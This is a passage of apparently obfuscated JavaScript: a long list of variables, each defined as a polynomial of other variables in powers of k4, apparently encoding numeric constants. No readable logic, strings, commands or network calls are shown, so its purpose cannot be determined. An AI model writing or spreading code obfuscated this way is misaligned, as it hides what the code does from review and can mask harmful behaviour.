4,bK=mP+mP*k4+Dw*k4*k4+k4*k4*k4,bY=qv+WR*k4+k4*k4+k4*k4*k4,vW=JW+Dw*k4+mP*k4*k4,L5=Y4+Dw*k4+JW*k4*k4+k4*k4*k4,JE=Y4+CG*k4+MU*k4*k4+Dw*k4*k4*k4+k4*k4*k4*k4,Ln=JW+qv*k4+dw*k4*k4+k4*k4*k4,kj=JW+k4+dw*k4*k4,gJ=CG+WR*k4+CG*k4*k4,D4=dw+CG*k4+dw*k4*k4,Af=mP+CG*k4+dw*k4*k4,Is=CG+CG*k4+PS*k4*k4,Yz=dw+PS*k4+MU*k4*k4+k4*k4*k4,Wz=MU+dw*k4+CG*k4*k4+k4*k4*k4,fR=mP+MU*k4+CG*k4*k4,RU=Y4+CG*k4+MU*k4*k4,p5=JW+WR*k4+PS*k4*k4+k4*k4*k4,p7=Y4+MU*k4+JW*k4*k4+k4*k4*k4,Tw=qv+MU*k4+MU*k4*k4,US=WR+WR*k4,ST=Y4+Dw*k4+CG*k4*k4,Ec=Dw+CG*k4+PS*k4*k4+k4*k4*k4,rJ=JW+k4+Dw*k4*k4+k4*k4*k4,bA=qv+CG*k4+Dw*k4*k4+k4*k4*k4,s5=Y4+Dw*k4+qv*k4*k4+k4*k4*k4,cX=CG+k4+CG*k4*k4+k4*k4*k4,pA=PS+Dw*k4+mP*k4*k4+k4*k4*k4,G4=WR+PS*k4,rm=qv+JW*k4+MU*k4*k4+k4*k4*k4,OG=JW+k4+k4*k4,gd=WR+Dw*k4+mP*k4*k4+k4*k4*k4,kr=JW+CG*k4+JW*k4*k4+k4*k4*k4,B=PS+PS*k4+JW*k4*k4,br=qv+k4+JW*k4*k4+k4*k4*k4,AU=MU+mP*k4+dw*k4*k4,WT=JW+k4+JW*k4*k4,PC=Y4+dw*k4+k4*k4+k4*k4*k4,GP=PS+k4+Dw*k4*k4+k4*k4*k4,GJ=Y4+MU*k4+k4*k4,P5=WR+MU*k4+Dw*k4*k4+k4*k4*k4,fT=JW+qv*k4,Mj=qv+CG*k4+mP*k4*k4,WP=Dw+JW*k4+CG*k4*k4,gC=qv+dw*k4+Dw*k4*k4+k4*k4*k4,HS=mP+k4+WR*k4*k4,DA=CG+PS*k4+CG*k4*k4+k4*k4*k4,Im=mP+qv*k4+mP*k4*k4+k4*k4*k4,OX=qv+dw*k4+JW*k4*k4+k4*k4*k4,Mz=MU+MU*k4+JW*k4*k4+k4*k4*k4,Jc=Dw+mP*k4+PS*k4*k4+k4*k4*k4,RS=MU+MU*k4+dw*k4*k4,k5=qv+MU*k4+k4*k4+k4*k4*k4,cr=Y4+CG*k4+CG*k4*k4+k4*k4*k4,An=dw+PS*k4+mP*k4*k4+k4*k4*k4,x9=PS+JW*k4+k4*k4+k4*k4*k4,PX=qv+k4+k4*k4+k4*k4*k4,xm=PS+k4+PS*k4*k4+k4*k4*k4,b7=CG+MU*k4+mP*k4*k4+k4*k4*k4,Zd=JW+Dw*k4+MU*k4*k4+k4*k4*k4,XR=MU+dw*k4+dw*k4*k4,pK=WR+JW*k4+Dw*k4*k4+k4*k4*k4,vU=PS+WR*k4+k4*k4,cz=mP+mP*k4+JW*k4*k4+k4*k4*k4,lw=JW+mP*k4+k4*k4,L6=JW+dw*k4+mP*k4*k4+k4*k4*k4,dc=JW+k4+PS*k4*k4+k4*k4*k4,Zc=JW+CG*k4+k4*k4+k4*k4*k4,vA=JW+Dw*k4+CG*k4*k4+k4*k4*k4,Gv=CG+CG*k4+JW*k4*k4,jT=qv+qv*k4+k4*k4,vj=CG+qv*k4+dw*k4*k4,rv=Y4+mP*k4+k4*k4,LU=Dw+Dw*k4+PS*k4*k4,VG=Y4+qv*k4+JW*k4*k4,fG=PS+qv*k4+mP*k4*k4,YO=dw+Dw*k4+mP*k4*k4,JP=qv+mP*k4+JW*k4*k4,cw=PS+qv*k4+PS*k4*k4,sY=CG+Dw*k4+k4*k4+k4*k4*k4,Z4=MU+PS*k4+JW*k4*k4,Br=Dw+mP*k4+JW*k4*k4+k4*k4*k4,NS=Dw+dw*k4+CG*k4*k4,sj=WR+CG*k4+PS*k4*k4,l7=JW+MU*k4+mP*k4*k4+k4*k4*k4,qf=PS+MU*k4+MU*k4*k4,Qs=MU+Dw*k4+PS*k4*k4,M5=dw+qv*k4+MU*k4*k4+k4*k4*k4,g6=Y4+CG*k4+k4*k4+k4*k4*k4,ks=WR+WR*k4+CG*k4*k4,Tv=MU+k4+JW*k4*k4,wA=PS+WR*k4+dw*k4*k4+k4*k4*k4,ww=mP+WR*k4,EW=qv+CG*k4,Pv=CG+mP*k4+k4*k4,tR=MU+PS*k4,TA=mP+k4+Dw*k4*k4+k4*k4*k4,sm=mP+qv*k4+JW*k4*k4+k4*k4*k4,XJ=mP+k4,WA=CG+PS*k4+JW*k4*k4+k4*k4*k4,b6=CG+dw*k4+JW*k4*k4+k4*k4*k4,mr=Y4+CG*k4+Dw*k4*k4+k4*k4*k4,q4=Dw+mP*k4+JW*k4*k4,xw=qv+MU*k4+dw*k4*k4,Ac=PS+k4+k4*k4+k4*k4*k4,dn=qv+qv*k4+CG*k4*k4+k4*k4*k4,lR=PS+k4+CG*k4*k4,Lm=JW+Dw*k4+WR*k4*k4+k4*k4*k4,VW=qv+JW*k4+dw*k4*k4,hP=Y4+dw*k4,xU=Y4+k4+PS*k4*k4,Cr=Y4+k4+Dw*k4*k4+k4*k4*k4,E9=mP+JW*k4+PS*k4*k4+k4*k4*k4,SB=PS+Dw*k4+Dw*k4*k4+k4*k4*k4,gG=MU+Dw*k4+mP*k4*k4,vs=Dw+Dw*k4+MU*k4*k4,YU=Dw+mP*k4,QX=MU+k4+JW*k4*k4+k4*k4*k4,lm=CG+qv*k4+k4*k4+k4*k4*k4,Mw=MU+Dw*k4+MU*k4*k4,XU=Y4+MU*k4+MU*k4*k4,Fv=qv+qv*k4+JW*k4*k4,B0=CG+qv*k4+JW*k4*k4,EX=mP+CG*k4+k4*k4+k4*k4*k4,E6=JW+CG*k4+MU*k4*k4+k4*k4*k4,cW=CG+CG*k4+k4*k4,Bm=qv+dw*k4+mP*k4*k4+k4*k4*k4,tv=PS+dw*k4+JW*k4*k4,HK=dw+WR*k4+dw*k4*k4+k4*k4*k4,gm=dw+Dw*k4+CG*k4*k4+k4*k4*k4,jv=qv+qv*k4,hw=mP+qv*k4+WR*k4*k4,Cm=mP+CG*k4+PS*k4*k4+k4*k4*k4,Aj=WR+qv*k4+JW*k4*k4,Sn=Dw+dw*k4+qv*k4*k4+k4*k4*k4,gj=Dw+qv*k4,jw=MU+WR*k4+MU*k4*k4,dS=PS+mP*k4+MU*k4*k4+k4*k4*k4,lj=WR+MU*k4,pO=JW+MU*k4+PS*k4*k4,Gf=Y4+k4+MU*k4*k4,X6=WR+CG*k4+CG*k4*k4+k4*k4*k4,Bt=Y4+mP*k4+mP*k4*k4+k4*k4*k4,IO=WR+Dw*k4+mP*k4*k4,nA=CG+mP*k4+JW*k4*k4+k4*k4*k4,lr=MU+k4+dw*k4*k4+k4*k4*k4,ZB=MU+MU*k4+CG*k4*k4+k4*k4*k4,pS=JW+dw*k4+PS*k4*k4,Dv=WR+CG*k4+mP*k4*k4,gY=Dw+dw*k4+k4*k4+k4*k4*k4,nf=PS+dw*k4+CG*k4*k4,KJ=dw+JW*k4+CG*k4*k4,O0=JW+MU*k4+mP*k4*k4,q6=dw+dw*k4+CG*k4*k4+k4*k4*k4,J5=Dw+WR*k4+Dw*k4*k4+k4*k4*k4,Bz=CG+JW*k4+JW*k4*k4+k4*k4*k4,rr=JW+dw*k4+Dw*k4*k4+k4*k4*k4,HW=Dw+mP*k4+CG*k4*k4,C5=Dw+WR*k4+mP*k4*k4+k4*k4*k4,QC=WR+JW*k4+JW*k4*k4+k4*k4*k4,Jt=mP+JW*k4+mP*k4*k4+k4*k4*k4,Qw=WR+PS*k4+MU*k4*k4,T9=WR+CG*k4+MU*k4*k4+k4*k4*k4,tm=Y4+MU*k4+MU*k4*k4+k4*k4*k4,Xd=PS+PS*k4+k4*k4+k4*k4*k4,IB=JW+WR*k4+qv*k4*k4+k4*k4*k4,zT=WR+dw*k4+JW*k4*k4,KB=mP+JW*k4+Dw*k4*k4+k4*k4*k4,mk=Y4+k4+MU*k4*k4+k4*k4*k4,gU=MU+k4,Sr=Dw+PS*k4+MU*k4*k4+k4*k4*k4,TB=qv+CG*k4+mP*k4*k4+k4*k4*k4,Pf=WR+PS*k4+PS*k4*k4,sW=dw+Dw*k4+MU*k4*k4,pY=WR+PS*k4+MU*k4*k4+k4*k4*k4,K0=Y4+JW*k4+mP*k4*k4,AW=CG+mP*k4+MU*k4*k4,qn=PS+MU*k4+mP*k4*k4+k4*k4*k4,YW=MU+k4+k4*k4,EC=JW+PS*k4+dw*k4*k4+k4*k4*k4,hW=Dw+WR*k4+MU*k4*k4,Rt=mP+MU*k4+JW*k4*k4+k4*k4*k4,Dk=MU+CG*k4+Dw*k4*k4+k4*k4*k4,xk=Dw+k4+Dw*k4*k4+k4*k4*k4,Jm=dw+JW*k4+Dw*k4*k4+k4*k4*k4,bj=JW+WR*k4+dw*k4*k4,Fn=WR+WR*k4+Dw*k4*k4+k4*k4*k4,hS=JW+CG*k4,zY=Y4+WR*k4+dw*k4*k4+k4*k4*k4,Yf=MU+qv*k4+k4*k4,Hn=Dw+k4+dw*k4*k4+k4*k4*k4,hE=dw+PS*k4+MU*k4*k4,tr=Dw+qv*k4+CG*k4*k4+k4*k4*k4,TP=CG+MU*k4+WR*k4*k4,mn=Dw+JW*k4+CG*k4*k4+k4*k4*k4,S0=qv+qv*k4+MU*k4*k4,XK=Dw+MU*k4+JW*k4*k4+k4*k4*k4,cc=Y4+MU*k4+qv*k4*k4+k4*k4*k4,xW=Dw+qv*k4+JW*k4*k4,jK=mP+k4+MU*k4*k4+k4*k4*k4,c4=CG+mP*k4+JW*k4*k4,HC=WR+k4+qv*k4*k4+k4*k4*k4,M7=Dw+Dw*k4+CG*k4*k4+k4*k4*k4,ES=WR+Dw*k4+JW*k4*k4,zJ=dw+dw*k4+CG*k4*k4,kJ=mP+JW*k4,hY=WR+qv*k4+mP*k4*k4+k4*k4*k4,dd=Dw+k4+mP*k4*k4+k4*k4*k4,R7=Y4+WR*k4+MU*k4*k4+k4*k4*k4,J6=MU+mP*k4+JW*k4*k4+k4*k4*k4,lO=CG+k4+PS*k4*k4,QT=mP+dw*k4+dw*k4*k4,Ak=Dw+WR*k4+CG*k4*k4+k4*k4*k4,cT=Dw+dw*k4+MU*k4*k4,Hj=mP+CG*k4+JW*k4*k4,IW=CG+CG*k4+dw*k4*k4,Sv=PS+k4+dw*k4*k4,hd=WR+JW*k4+CG*k4*k4+k4*k4*k4,EE=CG+JW*k4+mP*k4*k4,f7=Dw+mP*k4+WR*k4*k4+k4*k4*k4,vO=qv+PS*k4+JW*k4*k4,UO=dw+CG*k4,Um=PS+JW*k4+JW*k4*k4+k4*k4*k4,v9=MU+JW*k4+CG*k4*k4+k4*k4*k4,OC=CG+k4+WR*k4*k4+k4*k4*k4,Gm=MU+MU*k4+MU*k4*k4+k4*k4*k4,EJ=dw+qv*k4+PS*k4*k4,bt=mP+MU*k4+k4*k4+k4*k4*k4,vR=dw+WR*k4+MU*k4*k4,fK=JW+WR*k4+dw*k4*k4+k4*k4*k4,nG=mP+dw*k4+PS*k4*k4,ft=CG+k4+MU*k4*k4+k4*k4*k4,DG=Dw+dw*k4+JW*k4*k4+k4*k4*k4,H7=JW+MU*k4+k4*k4+k4*k4*k4,pr=PS+dw*k4+Dw*k4*k4+k4*k4*k4,Pc=PS+k4+JW*k4*k4+k4*k4*k4,Tk=PS+PS*k4+JW*k4*k4+k4*k4*k4,Or=dw+CG*k4+mP*k4*k4+k4*k4*k4,At=PS+PS*k4+mP*k4*k4+k4*k4*k4,d9=PS+dw*k4+CG*k4*k4+k4*k4*k4,lv=PS+dw*k4+mP*k4*k4,md=Y4+mP*k4+Dw*k4*k4+k4*k4*k4,K7=WR+qv*k4+MU*k4*k4+k4*k4*k4,lC=MU+PS*k4+JW*k4*k4+k4*k4*k4,Lr=Y4+mP*k4+k4*k4+k4*k4*k4,n7=JW+qv*k4+mP*k4*k4+k4*k4*k4,fP=CG+PS*k4+k4*k4,f6=MU+PS*k4+CG*k4*k4+k4*k4*k4,vn=dw+k4+MU*k4*k4+k4*k4*k4,bf=PS+JW*k4,YB=JW+mP*k4+mP*k4*k4+k4*k4*k4,d0=PS+CG*k4,qE=Dw+dw*k4+k4*k4,gc=Y4+qv*k4+CG*k4*k4+k4*k4*k4,Rw=Y4+MU*k4,BY=Dw+qv*k4+k4*k4+k4*k4*k4,z6=Dw+k4+MU*k4*k4+k4*k4*k4,rB=MU+k4+Dw*k4*k4+k4*k4*k4,RG=MU+k4+CG*k4*k4,CA=Dw+PS*k4+CG*k4*k4+k4*k4*k4,DY=PS+Dw*k4+PS*k4*k4+k4*k4*k4,Om=JW+Dw*k4+mP*k4*k4+k4*k4*k4,HA=Y4+qv*k4+k4*k4+k4*k4*k4,jm=Dw+MU*k4+MU*k4*k4+k4*k4*k4,nX=mP+dw*k4+k4*k4+k4*k4*k4,Dj=qv+WR*k4+dw*k4*k4,bP=PS+JW*k4+JW*k4*k4,vB=mP+PS*k4+MU*k4*k4+k4*k4*k4,U5=JW+PS*k4+CG*k4*k4+k4*k4*k4,Xj=mP+k4+CG*k4*k4,I5=PS+qv*k4+MU*k4*k4+k4*k4*k4,GX=WR+Dw*k4+Dw*k4*k4+k4*k4*k4,dP=mP+MU*k4+k4*k4,As=MU+CG*k4,AX=WR+Dw*k4+MU*k4*k4+k4*k4*k4,SX=JW+mP*k4+CG*k4*k4+k4*k4*k4,cG=PS+PS*k4+Dw*k4*k4+k4*k4*k4,Z5=Y4+k4+mP*k4*k4+k4*k4*k4,UU=WR+Dw*k4+CG*k4*k4,j4=WR+mP*k4+dw*k4*k4,vf=PS+WR*k4+CG*k4*k4,Lv=dw+mP*k4+k4*k4,Tf=JW+CG*k4+k4*k4,sn=dw+Dw*k4+k4*k4+k4*k4*k4,c5=qv+PS*k4+dw*k4*k4+k4*k4*k4,G7=qv+mP*k4+mP*k4*k4+k4*k4*k4,HB=mP+JW*k4+MU*k4*k4+k4*k4*k4,Ar=dw+qv*k4+qv*k4*k4+k4*k4*k4,R5=qv+JW*k4+qv*k4*k4+k4*k4*k4,x0=PS+CG*k4+PS*k4*k4,C7=mP+Dw*k4+k4*k4+k4*k4*k4,zz=Dw+PS*k4+k4*k4+k4*k4*k4,K5=CG+k4+JW*k4*k4+k4*k4*k4,cK=CG+qv*k4+Dw*k4*k4+k4*k4*k4,w0=CG+dw*k4+k4*k4,Ww=Dw+MU*k4,kB=WR+PS*k4+CG*k4*k4+k4*k4*k4,hR=mP+MU*k4+dw*k4*k4+k4*k4*k4,mj=dw+PS*k4,cS=MU+MU*k4,Hd=qv+mP*k4+k4*k4+k4*k4*k4,Fc=qv+WR*k4+Dw*k4*k4+k4*k4*k4,Nm=JW+CG*k4+CG*k4*k4+k4*k4*k4,m6=mP+qv*k4+MU*k4*k4+k4*k4*k4,GA=Y4+mP*k4+MU*k4*k4+k4*k4*k4,hr=dw+WR*k4+MU*k4*k4+k4*k4*k4,Qf=CG+MU*k4+PS*k4*k4,J9=mP+Dw*k4+MU*k4*k4+k4*k4*k4,BE=WR+WR*k4+k4*k4,tf=WR+qv*k4+MU*k4*k4,qK=Dw+k4+WR*k4*k4+k4*k4*k4,E=Dw+JW*k4+Dw*k4*k4+k4*k4*k4,UC=WR+qv*k4+JW*k4*k4+k4*k4*k4,Ed=mP+WR*k4+mP*k4*k4+k4*k4*k4,VC=JW+PS*k4+Dw*k4*k4+k4*k4*k4,RB=JW+JW*k4+Dw*k4*k4+k4*k4*k4,rX=dw+WR*k4+qv*k4*k4+k4*k4*k4,Fw=Y4+PS*k4+qv*k4*k4,V5=JW+JW*k4+dw*k4*k4+k4*k4*k4,VX=Dw+CG*k4+k4*k4+k4*k4*k4,I9=CG+MU*k4+CG*k4*k4+k4*k4*k4,QY=Y4+qv*k4+Dw*k4*k4+k4*k4*k4,Fr=qv+dw*k4+CG*k4*k4+k4*k4*k4,T4=mP+CG*k4+mP*k4*k4,On=WR+WR*k4+mP*k4*k4+k4*k4*k4,Bf=mP+mP*k4+MU*k4*k4,v0=qv+k4+Dw*k4*k4+k4*k4*k4,zm=MU+MU*k4+mP*k4*k4+k4*k4*k4,v5=MU+qv*k4+MU*k4*k4+k4*k4*k4,zA=mP+MU*k4+MU*k4*k4+k4*k4*k4,JB=CG+dw*k4+Dw*k4*k4+k4*k4*k4,XS=Dw+k4+MU*k4*k4,bw=JW+CG*k4+dw*k4*k4,Qr=MU+PS*k4+PS*k4*k4+k4*k4*k4,k7=dw+MU*k4+Dw*k4*k4+k4*k4*k4,Uw=CG+JW*k4,Pd=Y4+Dw*k4+Dw*k4*k4+k4*k4*k4,FJ=dw+CG*k4+CG*k4*k4,Dt=dw+CG*k4+k4*k4+k4*k4*k4,cA=MU+qv*k4+PS*k4*k4+k4*k4*k4,Pt=Y4+MU*k4+mP*k4*k4+k4*k4*k4,n6=Y4+PS*k4+k4*k4+k4*k4*k4,QW=Dw+qv*k4+dw*k4*k4,R0=mP+PS*k4+k4*k4,XW=qv+qv*k4+mP*k4*k4,fr=qv+CG*k4+PS*k4*k4+k4*k4*k4,AG=WR+qv*k4+WR*k4*k4,sX=qv+Dw*k4+k4*k4+k4*k4*k4,ET=MU+MU*k4+CG*k4*k4,KA=Dw+qv*k4+mP*k4*k4+k4*k4*k4,mO=mP+MU*k4,t7=JW+JW*k4+k4*k4+k4*k4*k4,MS=WR+k4,EB=Dw+mP*k4+k4*k4+k4*k4*k4,XY=Dw+CG*k4+JW*k4*k4+k4*k4*k4,YX=WR+dw*k4+Dw*k4*k4+k4*k4*k4,OU=MU+dw*k4+MU*k4*k4,Nd=CG+k4+dw*k4*k4+k4*k4*k4,bm=dw+qv*k4+JW*k4*k4+k4*k4*k4,SA=CG+qv*k4+CG*k4*k4+k4*k4*k4,WJ=MU+mP*k4+JW*k4*k4,kP=Y4+JW*k4+CG*k4*k4,Nv=MU+Dw*k4+dw*k4*k4,PA=PS+MU*k4+JW*k4*k4+k4*k4*k4,OE=JW+PS*k4+k4*k4,dU=JW+qv*k4+dw*k4*k4,YK=Dw+CG*k4+WR*k4*k4+k4*k4*k4,d5=JW+k4+MU*k4*k4+k4*k4*k4,FU=Y4+MU*k4+mP*k4*k4,v7=mP+PS*k4+CG*k4*k4+k4*k4*k4,AY=CG+PS*k4+k4*k4+k4*k4*k4,mz=CG+k4+mP*k4*k4+k4*k4*k4,lP=mP+Dw*k4+mP*k4*k4,Hv=Dw+Dw*k4+dw*k4*k4,Z6=dw+JW*k4+k4*k4+k4*k4*k4,q=qv+CG*k4+CG*k4*k4,Yc=MU+CG*k4+JW*k4*k4+k4*k4*k4,M9=qv+Dw*k4+mP*k4*k4+k4*k4*k4,Yt=dw+mP*k4+k4*k4+k4*k4*k4,AO=PS+JW*k4+dw*k4*k4,mT=PS+qv*k4+CG*k4*k4,kY=mP+dw*k4+CG*k4*k4+k4*k4*k4,sJ=MU+CG*k4+MU*k4*k4,Tt=PS+mP*k4+CG*k4*k4+k4*k4*k4,mA=JW+PS*k4+WR*k4*k4+k4*k4*k4,gW=Dw+WR*k4+mP*k4*k4,Nk=JW+CG*k4+dw*k4*k4+k4*k4*k4,Md=mP+JW*k4+JW*k4*k4+k4*k4*k4,XO=JW+Dw*k4+Dw*k4*k4+k4*k4*k4,X=PS+JW*k4+CG*k4*k4+k4*k4*k4,Z7=qv+MU*k4+MU*k4*k4+k4*k4*k4,jc=PS+Dw*k4+CG*k4*k4+k4*k4*k4,UW=WR+CG*k4,KT=PS+PS*k4+PS*k4*k4,Nn=dw+CG*k4+CG*k4*k4+k4*k4*k4,FX=WR+qv*k4+CG*k4*k4+k4*k4*k4,XT=PS+mP*k4,QG=PS+qv*k4+JW*k4*k4+k4*k4*k4,Ts=JW+mP*k4+PS*k4*k4,Ev=MU+qv*k4+JW*k4*k4,vc=dw+PS*k4+JW*k4*k4+k4*k4*k4,kt=mP+k4+CG*k4*k4+k4*k4*k4,Sc=WR+mP*k4+Dw*k4*k4+k4*k4*k4,Az=qv+JW*k4+JW*k4*k4+k4*k4*k4,L9=CG+k4+Dw*k4*k4+k4*k4*k4,x6=CG+CG*k4+k4*k4+k4*k4*k4,hT=dw+dw*k4+k4*k4,nK=MU+mP*k4+mP*k4*k4+k4*k4*k4,G6=CG+dw*k4+MU*k4*k4+k4*k4*k4,WX=mP+CG*k4+Dw*k4*k4+k4*k4*k4,Jz=MU+Dw*k4+Dw*k4*k4+k4*k4*k4,Dm=CG+mP*k4+k4*k4+k4*k4*k4,D5=dw+WR*k4+JW*k4*k4+k4*k4*k4,hC=dw+PS*k4+k4*k4+k4*k4*k4,N=mP+JW*k4+JW*k4*k4,Rf=CG+k4+JW*k4*k4,PB=MU+WR*k4+MU*k4*k4+k4*k4*k4,Kk=WR+CG*k4+k4*k4+k4*k4*k4,Xv=Y4+qv*k4+dw*k4*k4,I=Y4+mP*k4+WR*k4*k4,kw=MU+Dw*k4+MU*k4*k4+k4*k4*k4,RX=CG+PS*k4+mP*k4*k4+k4*k4*k4,rc=Dw+WR*k4+JW*k4*k4+k4*k4*k4,MB=WR+qv*k4+Dw*k4*k4+k4*k4*k4,Zw=JW+MU*k4+k4*k4,Cw=Dw+dw*k4+dw*k4*k4,cU=MU+CG*k4+dw*k4*k4,Mk=PS+CG*k4+k4*k4+k4*k4*k4,Yk=JW+JW*k4+JW*k4*k4+k4*k4*k4,Cz=Y4+mP*k4+JW*k4*k4+k4*k4*k4,jS=dw+k4+k4*k4,Dn=MU+PS*k4+MU*k4*k4+k4*k4*k4,ZX=JW+qv*k4+k4*k4+k4*k4*k4,Lt=Y4+k4+k4*k4+k4*k4*k4,t4=qv+MU*k4,KX=WR+WR*k4+k4*k4+k4*k4*k4,s6=PS+qv*k4+CG*k4*k4+k4*k4*k4,vY=PS+dw*k4+qv*k4*k4+k4*k4*k4,CO=PS+CG*k4+k4*k4,JS=WR+CG*k4+MU*k4*k4,tK=Y4+k4+JW*k4*k4+k4*k4*k4,VJ=MU+JW*k4+dw*k4*k4,GE=Y4+WR*k4+CG*k4*k4,Dd=mP+PS*k4+k4*k4+k4*k4*k4,l0=MU+qv*k4,Gt=WR+WR*k4+dw*k4*k4+k4*k4*k4,WC=Dw+MU*k4+k4*k4+k4*k4*k4,Bd=PS+k4+mP*k4*k4+k4*k4*k4,z4=CG+Dw*k4+mP*k4*k4,Rk=Dw+qv*k4+MU*k4*k4+k4*k4*k4,Pr=WR+dw*k4+mP*k4*k4+k4*k4*k4,wk=MU+k4+k4*k4+k4*k4*k4,Xc=mP+qv*k4+Dw*k4*k4+k4*k4*k4,Em=Y4+Dw*k4+k4*k4+k4*k4*k4,ck=Dw+MU*k4+CG*k4*k4+k4*k4*k4,Jf=PS+CG*k4+CG*k4*k4,hn=qv+Dw*k4+qv*k4*k4+k4*k4*k4,EY=Y4+PS*k4+MU*k4*k4+k4*k4*k4,Lk=PS+Dw*k4+JW*k4*k4+k4*k4*k4,nw=dw+CG*k4+mP*k4*k4+mP*k4*k4*k4+dw*k4*k4*k4*k4,kK=WR+JW*k4+k4*k4+k4*k4*k4,Y9=qv+PS*k4+k4*k4+k4*k4*k4,tP=mP+CG*k4+k4*k4,UR=mP+WR*k4+dw*k4*k4,c9=CG+WR*k4+MU*k4*k4+k4*k4*k4,St=qv+Dw*k4+CG*k4*k4+k4*k4*k4,Df=mP+mP*k4+k4*k4,VE=Y4+WR*k4+dw*k4*k4,W7=qv+PS*k4+JW*k4*k4+k4*k4*k4,Jd=Y4+MU*k4+k4*k4+k4*k4*k4,kE=MU+Dw*k4+CG*k4*k4,cn=Dw+Dw*k4+k4*k4+k4*k4*k4,vJ=dw+qv*k4,VK=dw+k4+JW*k4*k4+k4*k4*k4,KG=Y4+CG*k4,wT=WR+k4+MU*k4*k4,WU=WR+mP*k4,En=PS+qv*k4+dw*k4*k4+k4*k4*k4,XA=WR+qv*k4+k4*k4+k4*k4*k4,EU=Dw+JW*k4,LX=qv+PS*k4+Dw*k4*k4+k4*k4*k4,rd=Y4+dw*k4+JW*k4*k4+k4*k4*k4,dX=WR+k4+CG*k4*k4+k4*k4*k4,ZK=PS+JW*k4+mP*k4*k4+k4*k4*k4,vw=JW+Dw*k4+CG*k4*k4,m4=dw+dw*k4+MU*k4*k4,J4=qv+Dw*k4+CG*k4*k4,rT=dw+MU*k4+mP*k4*k4,N5=dw+k4+PS*k4*k4+k4*k4*k4,fY=dw+Dw*k4+MU*k4*k4+k4*k4*k4,NX=CG+WR*k4+Dw*k4*k4+k4*k4*k4,vX=PS+Dw*k4+qv*k4*k4+k4*k4*k4,T6=CG+mP*k4+CG*k4*k4+k4*k4*k4,sU=PS+WR*k4+mP*k4*k4,N4=JW+qv*k4+CG*k4*k4,SU=qv+CG*k4+qv*k4*k4,vv=CG+PS*k4+qv*k4*k4,gr=qv+mP*k4+JW*k4*k4+k4*k4*k4,bT=mP+qv*k4+PS*k4*k4,zU=WR+WR*k4+PS*k4*k4,OK=Y4+mP*k4+dw*k4*k4+k4*k4*k4,Kc=PS+qv*k4+Dw*k4*k4+k4*k4*k4,zk=qv+Dw*k4+JW*k4*k4+k4*k4*k4,YE=MU+mP*k4,lU=Dw+PS*k4,E4=PS+mP*k4+MU*k4*k4,xO=JW+k4+CG*k4*k4,Tc=CG+MU*k4+k4*k4+k4*k4*k4,wc=mP+mP*k4+PS*k4*k4+k4*k4*k4,ER=Dw+CG*k4,tC=dw+Dw*k4+Dw*k4*k4+k4*k4*k4,j9=Y4+PS*k4+PS*k4*k4+k4*k4*k4,Ct=PS+WR*k4+Dw*k4*k4+k4*k4*k4,lz=MU+WR*k4+JW*k4*k4+k4*k4*k4,m7=MU+dw*k4+JW*k4*k4+k4*k4*k4,QR=dw+mP*k4+dw*k4*k4+k4*k4*k4,Z9=Y4+CG*k4+MU*k4*k4+k4*k4*k4,z5=mP+Dw*k4+qv*k4*k4+k4*k4*k4,DK=qv+k4+MU*k4*k4+k4*k4*k4,IY=mP+JW*k4+k4*k4+k4*k4*k4,JA=Y4+JW*k4+CG*k4*k4+k4*k4*k4,dG=JW+WR*k4+CG*k4*k4,hX=Dw+Dw*k4+dw*k4*k4+k4*k4*k4,LG=WR+k4+CG*k4*k4+dw*k4*k4*k4+mP*k4*k4*k4*k4,xf=PS+Dw*k4+PS*k4*k4,Bc=WR+JW*k4+dw*k4*k4+k4*k4*k4,AP=MU+WR*k4,Tz=WR+PS*k4+JW*k4*k4+k4*k4*k4,QJ=dw+JW*k4+k4*k4,w4=WR+k4+JW*k4*k4+k4*k4*k4,ds=JW+dw*k4+dw*k4*k4,wY=Y4+WR*k4+Dw*k4*k4+k4*k4*k4,tA=qv+qv*k4+JW*k4*k4+k4*k4*k4,ZC=Y4+PS*k4+mP*k4*k4+k4*k4*k4,F9=CG+dw*k4+CG*k4*k4+k4*k4*k4,Dr=dw+qv*k4+dw*k4*k4+k4*k4*k4,Kf=qv+k4+PS*k4*k4,jY=Y4+JW*k4+k4*k4+k4*k4*k4,mB=CG+JW*k4+CG*k4*k4+k4*k4*k4,dO=mP+Dw*k4+k4*k4,Zk=qv+MU*k4+CG*k4*k4+k4*k4*k4,Rd=dw+qv*k4+k4*k4+k4*k4*k4,Q6=Y4+Dw*k4+MU*k4*k4+k4*k4*k4,Vk=mP+Dw*k4+mP*k4*k4+k4*k4*k4,dz=WR+mP*k4+MU*k4*k4+k4*k4*k4,Gz=MU+WR*k4+CG*k4*k4+k4*k4*k4,c6=CG+WR*k4+CG*k4*k4+k4*k4*k4,vt=WR+Dw*k4+CG*k4*k4+k4*k4*k4,tT=CG+CG*k4+CG*k4*k4,m9=mP+mP*k4+MU*k4*k4+k4*k4*k4,zW=JW+PS*k4+mP*k4*k4,Nf=dw+PS*k4+CG*k4*k4,CS=Dw+JW*k4+MU*k4*k4,Lz=CG+Dw*k4+JW*k4*k4+k4*k4*k4,wn=dw+qv*k4+CG*k4*k4+k4*k4*k4,gX=PS+mP*k4+k4*k4+k4*k4*k4,j0=Dw+k4+dw*k4*k4,N9=mP+WR*k4+JW*k4*k4+k4*k4*k4,AT=CG+JW*k4+JW*k4*k4,bn=qv+JW*k4+mP*k4*k4+k4*k4*k4,nd=qv+Dw*k4+Dw*k4*k4+k4*k4*k4,jt=MU+CG*k4+PS*k4*k4+k4*k4*k4,sA=Y4+PS*k4+dw*k4*k4+k4*k4*k4,sG=PS+Dw*k4+MU*k4*k4,hm=CG+Dw*k4+PS*k4*k4+k4*k4*k4,XX=Dw+JW*k4+mP*k4*k4+k4*k4*k4,g5=Y4+dw*k4+MU*k4*k4+k4*k4*k4,df=JW+Dw*k4+JW*k4*k4,PP=Dw+qv*k4+PS*k4*k4,qC=qv+Dw*k4+PS*k4*k4+k4*k4*k4,nr=PS+WR*k4+JW*k4*k4+k4*k4*k4,KO=JW+k4,Sd=MU+CG*k4+MU*k4*k4+k4*k4*k4,qr=WR+PS*k4+Dw*k4*k4+k4*k4*k4,p9=qv+WR*k4+CG*k4*k4+k4*k4*k4,jU=PS+WR*k4+dw*k4*k4,vz=Dw+MU*k4+dw*k4*k4+k4*k4*k4,QP=CG+MU*k4,TR=Dw+CG*k4+dw*k4*k4,RE=CG+mP*k4+Dw*k4*k4+k4*k4*k4,r6=Dw+JW*k4+JW*k4*k4+k4*k4*k4,Ck=dw+k4+CG*k4*k4+k4*k4*k4,nT=MU+JW*k4+Dw*k4*k4+k4*k4*k4,wm=dw+Dw*k4+JW*k4*k4